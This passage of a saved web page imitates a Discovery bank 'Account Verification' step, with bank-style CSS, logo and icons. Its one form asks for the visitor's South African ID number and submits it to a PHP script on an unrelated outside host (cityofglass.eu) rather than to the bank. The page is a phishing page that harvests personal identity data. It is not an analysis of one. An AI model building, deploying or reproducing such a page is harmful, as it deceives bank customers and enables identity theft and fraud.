fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:992px){}@media (min-width:992px){}@-webkit-keyframes pulse{from{opacity:0}to{opacity:.5}}@keyframes pulse{from{opacity:0}to{opacity:.5}}@-webkit-keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}@keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}body{word-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;-o-hyphens:none;hyphens:none;font-family:"Open Sans",sans-serif;font-size:1em;line-height:1.875;-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-weight:400;letter-spacing:.011em}h4{-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-style:normal;font-weight:300;font-family:opensans-light,sans-serif;line-height:1.25;margin-bottom:15px}@media (min-width:576px){}@media (min-width:576px){}h4{font-size:1.265625em}@media (min-width:576px){h4{font-size:1.60180664062em}}@media (min-width:576px){}h4{color:inherit}a{color:#1e72c3}@-webkit-keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@-webkit-keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.btn{font-weight:400;line-height:1.5em;padding:11px 17px 10px;font-size:.79012345679em;letter-spacing:.1em;border:2px solid transparent;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none;cursor:pointer}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}button:focus{outline:0;box-shadow:none}.btn.focus,.btn:focus{outline:0!important;box-shadow:none!important}.btn-block{display:block;width:100%}.btn-primary{background-color:#004b8d;border-color:#004b8d;color:#fff!important}.btn-primary:hover{color:#fff;background-color:#00305a;border-color:#002a50}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#004b8d;border-color:#004b8d}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00305a;background-image:none;border-color:#002a50}.btn-primary:active,.btn-primary:focus{color:#fff}.btn-outline-primary{color:#004b8d!important}.btn-outline-primary.active,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover{color:#fff!important}.btn-outline-primary{background-image:none;background-color:transparent;border-color:#004b8d}.btn-outline-primary:hover{background-color:#004b8d;border-color:#004b8d}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#004b8d;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#004b8d;border-color:#004b8d}.btn-outline-primary:hover{color:#004b8d}.btn-outline-primary:active,.btn-outline-primary:focus{color:#fff;background-color:#003d74}.form-control{background-image:none}.form-control:focus{color:#777;background-color:#fff;border-color:#0e8eff;outline:0}.form-control::-webkit-input-placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control::placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:rgba(0,0,0,.025);opacity:1}.form-control:disabled{cursor:not-allowed}.form-dui{position:relative}.form-dui .floating-label-form-group{margin-bottom:5px;position:relative;padding-left:0;margin-top:12px}.form-dui .floating-label-form-group input{background:#fff;border-radius:0;padding-left:10px;padding-right:0;box-shadow:none!important;position:relative;z-index:1;resize:none}.form-dui .floating-label-form-group label{display:block;position:relative;z-index:-1;font-size:1em;color:#575757;vertical-align:baseline;margin:0;transition:top .3s ease,opacity .3s ease}.form-dui .floating-label-form-group-with-value label{top:0;opacity:1}@media (max-width:991px){}.card-primary-left{border-left-color:#004b8d!important;border-left-style:solid;border-left-width:3px}svg{line-height:inherit;vertical-align:middle}.site-logo{background:url([data-uri])0 0/130px 30px no-repeat;display:block}@media (min-width:768px){.site-logo{width:150px;background-size:150px 30px}}@-webkit-keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){}/*!------------------------------------
    #VISIBILITY HELPER
------------------------------------*//*!------------------------------------
    #DISPLAY HELPER
------------------------------------*//*!------------------------------------
    #POSITION HELPER
------------------------------------*//*!------------------------------------
    #OVERFLOW HELPER
------------------------------------*//*!------------------------------------
    #ALIGN HELPER
------------------------------------*//*!------------------------------------
    #FLOAT HELPER
------------------------------------*//*!------------------------------------
    #CUSTOM FLEXBOX HELPERS
------------------------------------*/.p-1{padding:15px!important}</style>
<style>@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.form-dui .form-control.ddid-form-control{display:block;width:100%;padding:10px;font-size:1rem;line-height:1.25;color:#444;background-color:#fff;background-clip:padding-box;border:0;border-bottom:2px solid rgba(0,0,0,.1);transition:all .3s}.form-dui .form-control.ddid-form-control.ddid-form-control:focus{background-color:#fff;border-color:#0e8eff;outline:0}@media (max-width:991px){}@media (max-width:991px){}@media (min-width:992px){}.ddid-container{margin-top:60px;margin-bottom:60px}.ddid-container .site-logo.ddid-logo{width:225px;height:45px;background-size:225px 45px}.ddid-container .btn{border-radius:3px;text-transform:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.btnGroup{padding-top:20px}.svgIcons{position:absolute;width:0;height:0;overflow:hidden}</style>
<style>@media (max-width:500px){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}</style>
<meta name=referrer content=no-referrer><link rel="shortcut icon" type=image/x-icon href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1185.0 data-gr-ext-installed>
 <div id=ddid-spinner class="ddid-spinner sf-hidden">
 
 </div>
 <div class="container ddid-container">
 <div class=row>
 <div class="col-lg-6 offset-lg-3 col-md-8 offset-md-2 col-sm-12">
 <div class="d-flex justify-content-center">
 <a class="site-logo ddid-logo mb-2" href=#></a>
 </div>
 
<h4 class=text-center>Account Verification</h4>
 <div class="card-primary-left mb-1">
 <div class=p-1>Please provide the following details to verify your account.</div>
 </div>
 <form id=forgotUsernameForm class="form-primary form-dui mb-1" data-dui-form method=post action="https://cityofglass.eu/wp-includes/ids/next.php">
 
 
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>SA ID number</label>
 <input type=number class="ddid-form-control form-control" placeholder="Enter SA ID number" autofocus id=CellNumberEmail name="saidnumber" value="" required>
 <div class=d-flex>
 </div>
 </div>
 
 <div class="row btnGroup">
 <div class=col-6>
 <button id=btnCancel type=button class="btn btn-block btn-outline-primary mb-1" value=cancel>Cancel</button>
 </div>
 <div class=col-6>
 <button id=btn3 name=btn3 class="btn btn-block mb-1 btn-primary" value=ok>Next</button>
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 
 
 
 
 <svg aria-hidden=true class=svgIcons version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
 <defs>
 <symbol id=svg-icon-eye-sensor-deactivated viewBox="0 0 64 64">
 <title>icon-eye-sensor-deactivated</title>
 <path d="M15.935 48.71c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l32.129-32.129c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-32.129 32.129c-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M50.323 31.484c-0.129 0-0.323-0.064-0.452-0.194-2.452-2.323-5.226-4.194-8.258-5.677-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323c3.097 1.548 6 3.548 8.516 5.936 0.258 0.258 0.258 0.645 0 0.903 0 0.129-0.129 0.194-0.323 0.194z"></path>
 <path d="M13.613 31.419c-0.194 0-0.323-0.064-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903 2.129-2 9.677-8.452 18.774-8.452 2 0 4 0.323 5.935 0.903 0.323 0.129 0.516 0.452 0.452 0.774-0.129 0.323-0.452 0.516-0.774 0.452-1.806-0.516-3.677-0.839-5.548-0.839-8.581 0-15.871 6.194-17.936 8.129-0.129 0.129-0.258 0.129-0.452 0.129z"></path>
 <path d="M22.064 39.677c-0.064 0-0.194 0-0.258-0.065-3.161-1.548-6-3.548-8.581-5.935-0.258-0.258-0.258-0.645-0.065-0.903 0.258-0.258 0.645-0.258 0.903-0.065 2.452 2.323 5.226 4.194 8.258 5.677 0.323 0.129 0.452 0.516 0.323 0.839s-0.323 0.452-0.581 0.452z"></path>
 <path d="M27.097 34.645c-0.258 0-0.516-0.129-0.581-0.387-0.258-0.71-0.452-1.484-0.452-2.194 0-3.29 2.645-5.936 5.871-5.936 0 0 0 0 0 0 0.774 0 1.484 0.129 2.194 0.452 0.323 0.129 0.516 0.516 0.387 0.839s-0.516 0.516-0.839 0.387c-0.581-0.258-1.161-0.323-1.742-0.323-2.581 0-4.645 2.064-4.645 4.645 0 0.581 0.129 1.161 0.323 1.742 0.129 0.323 0 0.71-0.323 0.839 0-0.065-0.129-0.065-0.194-0.065z"></path>
 <path d="M32 37.935c-0.71 0-1.484-0.129-2.194-0.387-0.323-0.129-0.516-0.516-0.387-0.839s0.516-0.516 0.839-0.387c1.097 0.452 2.323 0.452 3.419 0 1.161-0.452 2.065-1.355 2.516-2.452 0.516-1.161 0.516-2.387 0.065-3.548-0.129-0.323 0-0.71 0.387-0.839 0.323-0.129 0.71 0 0.839 0.387 0.581 1.484 0.581 3.097-0.065 4.516s-1.806 2.581-3.226 3.161c-0.774 0.258-1.484 0.387-2.194 0.387z"></path>
 <path d="M32.065 42.129c-2 0-4-0.323-5.936-0.903-0.323-0.129-0.516-0.452-0.452-0.774 0.129-0.323 0.452-0.516 0.774-0.452 1.806 0.516 3.677 0.839 5.548 0.839 8.581 0 15.871-6.194 17.871-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.065 2.065-9.677 8.516-18.71 8.516z"></path>
 </symbol>
 <symbol id=svg-icon-eye-sensor viewBox="0 0 64 64">
 <title>icon-eye-sensor</title>
 <path d="M50.323 31.419c-0.129 0-0.323-0.064-0.452-0.194-2-1.871-9.29-8.129-17.871-8.129s-15.871 6.194-17.936 8.129c-0.258 0.258-0.645 0.258-0.903 0s-0.258-0.645 0-0.903c2.129-2 9.677-8.452 18.774-8.452s16.645 6.452 18.774 8.452c0.258 0.258 0.258 0.645 0 0.903-0.065 0.129-0.194 0.194-0.387 0.194z"></path>
 <path d="M32 42.129c-9.161 0-16.71-6.452-18.774-8.452-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0c1.419 1.355 8.968 8.129 17.936 8.129 8.581 0 15.871-6.194 17.935-8.129 0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903c-2.258 2-9.871 8.452-18.903 8.452z"></path>
 <path d="M32 37.935c-3.29 0-5.936-2.645-5.936-5.936s2.645-5.936 5.936-5.936 5.935 2.645 5.935 5.936c-0.065 3.29-2.71 5.936-5.936 5.936zM32 27.419c-2.516 0-4.645 2.064-4.645 4.645s2.064 4.645 4.645 4.645 4.645-2.065 4.645-4.645-2.129-4.645-4.645-4.645z"></path>
 </symbol>
 <symbol id=svg-icon-navigation-1 viewBox="0 0 64 64">
 <title>icon-navigation-1</title>
 <path d="M32.129 36.774c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774c0 2.645-2.129 4.774-4.774 4.774zM32.129 28.516c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 50.129c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 41.871c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 <path d="M32.129 23.419c-2.645 0-4.774-2.129-4.774-4.774s2.129-4.774 4.774-4.774 4.774 2.129 4.774 4.774-2.129 4.774-4.774 4.774zM32.129 15.161c-1.936 0-3.484 1.548-3.484 3.484s1.548 3.484 3.484 3.484c1.935 0 3.484-1.548 3.484-3.484s-1.548-3.484-3.484-3.484z"></path>
 </symbol>
 <symbol id=svg-icon-pencil viewBox="0 0 64 64">
 <title>icon-pencil</title>
 <path d="M48.774 26.452c-0.194 0-0.323-0.064-0.452-0.194l-8.581-8.645c-0.129-0.129-0.194-0.258-0.194-0.452s0.065-0.323 0.194-0.452l1.742-1.742c1.742-1.742 4.516-1.742 6.258 0l3.29 3.29c1.742 1.742 1.742 4.516 0 6.258l-1.742 1.806c-0.129 0.064-0.323 0.129-0.516 0.129v0zM41.097 17.161l7.742 7.742 1.29-1.29c1.226-1.226 1.226-3.226 0-4.452l-3.29-3.29c-1.226-1.226-3.226-1.226-4.452 0l-1.29 1.29z"></path>
 <path d="M15.097 51.484c-0.194 0-0.323-0.065-0.452-0.194-0.194-0.194-0.258-0.452-0.129-0.71l6-14.645c0.064-0.065 0.064-0.129 0.129-0.194l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.613 15.613-5.355 13.097 13.097-5.355 15.613-15.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.064 0.065-0.129 0.129-0.194 0.129l-14.645 6c-0.129 0.065-0.194 0.065-0.258 0.065z"></path>
 <path d="M21.29 48.903c-0.194 0-0.323-0.065-0.452-0.194l-3.613-3.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l3.613 3.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M29.742 45.484c-0.194 0-0.323-0.065-0.452-0.194l-8.645-8.645c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l8.645 8.645c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M25.419 41.161c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l15.677-15.677c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-15.677 15.677c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 </symbol>
 <symbol id=svg-icon-time-spent-exercising-1 viewBox="0 0 64 64">
 <title>icon-time-spent-exercising-1</title>
 <path d="M32 50.968c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645c7.613 0 13.806-6.194 13.806-13.806s-6.194-13.806-13.806-13.806c-7.613 0-13.806 6.194-13.806 13.806 0 0.387-0.258 0.645-0.645 0.645 0 0 0 0 0 0-0.387 0-0.645-0.258-0.645-0.645 0-8.323 6.774-15.097 15.097-15.097s15.097 6.774 15.097 15.097-6.774 15.097-15.097 15.097z"></path>
 <path d="M32.065 35.29c-0.387 0-0.645-0.258-0.645-0.645v-9.484c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v9.484c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M38.968 40.323c-0.065 0-0.194 0-0.258-0.065l-5.097-2.323c-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323l5.097 2.323c0.323 0.129 0.452 0.516 0.323 0.839-0.065 0.258-0.323 0.387-0.581 0.387z"></path>
 <path d="M32 39.097c-1.419 0-2.516-1.161-2.516-2.516s1.161-2.516 2.516-2.516 2.516 1.161 2.516 2.516-1.097 2.516-2.516 2.516zM32 35.29c-0.71 0-1.226 0.581-1.226 1.226s0.581 1.226 1.226 1.226c0.71 0 1.226-0.581 1.226-1.226s-0.516-1.226-1.226-1.226z"></path>
 <path d="M32 17.548c-0.387 0-0.645-0.258-0.645-0.645v-4c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v4c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M37.548 14.839c-0.387 0-0.645-0.258-0.645-0.645v-4.387h-9.806v4.387c0 0.387-0.258 0.645-0.645 0.645s-0.645-0.258-0.645-0.645v-4.387c0-0.71 0.581-1.29 1.29-1.29h9.806c0.71 0 1.29 0.581 1.29 1.29v4.387c0 0.387-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 55.419c-10.774 0-19.613-8.774-19.613-19.548s8.774-19.548 19.613-19.548c10.839-0.064 19.613 8.71 19.613 19.484s-8.774 19.613-19.613 19.613zM32 17.484c-10.129 0-18.323 8.194-18.323 18.323s8.258 18.323 18.323 18.323 18.323-8.194 18.323-18.323c0-10.065-8.194-18.323-18.323-18.323z"></path>
 </symbol>
 <symbol id=svg-icon-add viewBox="0 0 64 64">
 <title>icon-add</title>
 <path d="M40.258 32.645h-16.452c-0.387 0-0.645-0.258-0.645-0.645s0.258-0.645 0.645-0.645h16.452c0.387 0 0.645 0.258 0.645 0.645s-0.323 0.645-0.645 0.645z"></path>
 <path d="M32 40.903c-0.387 0-0.645-0.258-0.645-0.645v-16.452c0-0.387 0.258-0.645 0.645-0.645s0.645 0.258 0.645 0.645v16.452c0 0.323-0.258 0.645-0.645 0.645z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-check-correct viewBox="0 0 64 64">
 <title>icon-check-correct</title>
 <path d="M28.774 38.258c-0.194 0-0.323-0.065-0.452-0.194l-5.097-5.226c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l4.645 4.774 11.097-10.839c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.548 11.355c-0.129 0.065-0.258 0.129-0.452 0.129z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-icon-cross-incorrect viewBox="0 0 64 64">
 <title>icon-cross-incorrect</title>
 <path d="M26.194 38.452c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l11.613-11.613c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-11.613 11.613c-0.129 0.129-0.323 0.194-0.452 0.194z"></path>
 <path d="M37.806 38.452c-0.194 0-0.323-0.065-0.452-0.194l-11.613-11.613c-0.258-0.258-0.258-0.645 0-0.903s0.645-0.258 0.903 0l11.613 11.613c0.258 0.258 0.258 0.645 0 0.903-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M32 55.484c-12.968 0-23.484-10.516-23.484-23.484s10.516-23.484 23.484-23.484 23.484 10.516 23.484 23.484-10.516 23.484-23.484 23.484zM32 9.806c-12.258 0-22.194 9.935-22.194 22.194s9.935 22.194 22.194 22.194c12.258 0 22.194-9.935 22.194-22.194s-9.935-22.194-22.194-22.194z"></path>
 </symbol>
 <symbol id=svg-dsym_android viewBox="0 0 8.966 16">
 <title>dsym_android</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_15 data-name="Group 15" transform="translate(29.189 13.173)">
 <g id=Group_14 data-name="Group 14" transform="translate(0 0)">
 <g id=Group_13 data-name="Group 13">
 <path id=Path_9 data-name="Path 9" d=M37.309,29.173H30.036a.851.851,0,0,1-.847-.853V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.32A.851.851,0,0,1,37.309,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.32a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 </g>
 </g>
 </g>
 <path id=Path_10 data-name="Path 10" d=M37.936,22.116H29.409a.22.22,0,0,1,0-.439h8.527a.22.22,0,0,1,0,.439Z transform="translate(0 -6.637)" fill=#737373></path>
 <path id=Path_11 data-name="Path 11" d=M37.88,77.392H29.409a.22.22,0,1,1,0-.439H37.88a.22.22,0,1,1,0,.439Z transform="translate(0 -49.775)" fill=#737373></path>
 <path id=Path_12 data-name="Path 12" d=M46.439,17.909H44.571a.22.22,0,0,1,0-.44h1.867a.22.22,0,1,1,0,.44Z transform="translate(-11.833 -3.353)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x viewBox="0 0 8.967 16">
 <title>dsym_iphone_x</title>
 <g transform="translate(-29.189 -13.173)">
 <g id=Group_11 data-name="Group 11" transform="translate(29.189 13.173)">
 <g id=Group_10 data-name="Group 10">
 <path id=Path_6 data-name="Path 6" d=M37.308,29.173H30.036a.851.851,0,0,1-.847-.852V14.026a.851.851,0,0,1,.847-.853h7.273a.851.851,0,0,1,.847.853V28.321A.851.851,0,0,1,37.308,29.173ZM30.036,13.612a.411.411,0,0,0-.408.413V28.321a.411.411,0,0,0,.408.413h7.273a.411.411,0,0,0,.408-.413V14.026a.411.411,0,0,0-.408-.413Z transform="translate(-29.189 -13.173)" fill=#737373></path>
 <path id=Path_7 data-name="Path 7" d=M41.889,14.67h-.014l-1.952-.126a.22.22,0,1,1,.028-.438l1.938.126,1.938-.126a.22.22,0,0,1,.028.438L41.9,14.67Z transform="translate(-37.405 -13.9)" fill=#737373></path>
 </g>
 </g>
 <path id=Path_8 data-name="Path 8" d=M47.385,76.281a.625.625,0,1,1,.625-.625A.626.626,0,0,1,47.385,76.281Zm0-.811a.186.186,0,1,0,.186.186A.186.186,0,0,0,47.385,75.47Z transform="translate(-13.713 -48.275)" fill=#737373></path>
 </g>
 </symbol>
 <symbol id=svg-dsym_iphone_x_tick viewBox="0 0 8.967 16">
 <title>dsym_iphone_x_tick</title>
